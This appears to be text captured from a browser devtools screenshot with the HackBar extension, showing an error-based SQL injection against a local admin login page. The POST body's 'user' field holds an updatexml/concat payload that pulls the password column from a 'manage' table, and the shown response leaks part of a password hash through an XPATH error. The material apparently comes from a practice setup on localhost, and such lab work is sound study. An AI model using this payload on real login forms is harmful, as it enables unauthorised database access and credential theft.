 SQL语句有误：XPATH syntax error: '~fb3346389f94c5019f9c16cdcae24d2'
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/www.xh.com/admin/files/login.php
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
user=1' or updatexml(1,concat((select concat(0x7e,password,0x7e) from manage)),0)
#&password=123&login=yes